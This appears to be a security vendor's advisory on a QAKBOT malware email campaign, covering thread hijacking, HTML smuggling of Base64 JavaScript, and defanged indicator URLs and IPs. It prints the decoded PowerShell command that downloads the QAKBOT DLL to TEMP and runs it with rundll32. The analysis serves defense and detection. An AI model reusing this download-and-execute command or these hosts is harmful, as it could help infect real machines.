QAKBOT Sneaks in Via HTML Smuggling and HTML Downloader
April 06, 2023
We continuously witness the evolution of QAKBOT, a sophisticated data stealer malware, come up with old and new techniques to bypass email security filters. We dive deep on this in the article 'Qakbot loader Returns With New Techniques And Tools'. This time, we encountered new QAKBOT emails using both email thread hijacking and HTML smuggling, both techniques prove to be challenging for preventing and protecting systems against threats. We have previously seen HTML smuggling in the form of sneaking a malicious password-protected .zip file that contained another file to download the QAKBOT DLL.
We observed that the threat actor leveraged thread hijacking to trick the user into thinking that the email is legitimate as the theme is consistent with the thread topic, making the HTML attachment look harmless. HTML file attachments are often seen as safe because occasionally, the HTML formatting of an email is stripped off and then gets attached as a HTML file instead. When the HTML attachment is loaded, it would show a document appearing to need downloading. When the user clicks on the hyperlink, a JavaScript file is dropped.


Figure 1: Email screenshot
Upon checking the contents of the HTML file, the malicious part is encoded in Base64 and smuggled in the hyperlink tag. Further inspecting the file and after decoding, analysis reveals that it is simply the source code of the dropped JavaScript file. Anlayzing other samples, we found that in some instances, the HTML will simply download the JavaScript file from a list of hardcoded URLs instead of HTML smuggling.
Indicators of Compromise (IOCs):
● hxxps[://]alzorahshop[.]com/ss/ss[.]js?78179
● hxxps[://]londonairportstransfer[.]co[.]uk/taui/taui[.]js?80083
● hxxps[://]linkssl[.]com/nsn/nsn[.]js?87831
● hxxps[://]provatikhobor[.]com/eis/eis[.]js?78633
● hxxps[://]volart[.]net/aies/aies[.]js?99354
● hxxps[://]transloker[.]com/nis/nis[.]js?29560

Figure 2: Opened HTML attachment

Figure 3: HTML smuggling and Base64 encoding of the JavaScript file
![]()
Figure 4: Dropped JavaScript file
The dropped JavaScript file will run a PowerShell command that will download the QAKBOT DLL from a list of URLs and run the DLL via Rundll32.exe.

Figure 5. PowerShell command with Base64 Encoding
The decoded PowerShell command that the JavaSript file will run the following:
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe 'Start-Sleep -Seconds 2;$var1 = ('').split(',');foreach ($var2 in $var1) {try {Invoke-WebRequest $var2 -TimeoutSec 15 -O $env:TEMP\QAKBOT.dll;if ((Get-Item $env:TEMP\QAKBOT.dll).length -ge 100000) {start rundll32 $env:TEMP\\QAKBOT.dll,GL70;break;}}catch {Start-Sleep -Seconds 2;}}'
Here is a list of some URLs that the JavaScript file will download the said QAKBOT DLL from:
● hxxp[://]203[.]96[.]177[.]121/3OwfX6xU5[.]dat
● hxxp[://]195[.]20[.]17[.]142/3OwfX6xU5[.]dat
● hxxp[://]185[.]231[.]204[.]114/3OwfX6xU5[.]dat
● hxxp[://]87[.]236[.]146[.]162/3OwfX6xU5[.]dat
● hxxp[://]151[.]80[.]5[.]50/3OwfX6xU5[.]dat
● hxxp[://]139[.]180[.]209[.]206/3OwfX6xU5[.]dat
Despite not using LNK files to run the PowerShell command as in previous routines, QAKBOT is still able to adapt by changing its mode of delivery to evade email security filters. What is unusual in this spam campaign is the use of JavaScript files instead: Attached macro-enabled files and embedded links. These emails are already detected by our antispam engine, and the trojan is also detected by our antimalware solutions. We recommend to never open suspicious files or links attached and embedded in emails. We further recommend that users who receive suspicious emails verify the message with the supposed sender to confirm that they sent it.
Additional analysis and insights contributed by Maria Hazel Joy Magpayo.
SPAM BLOCKING DATE / TIME: April 06, 2023 GMT-8
TMASE INFO
- ENGINE:9.0.1004
- PATTERN:7550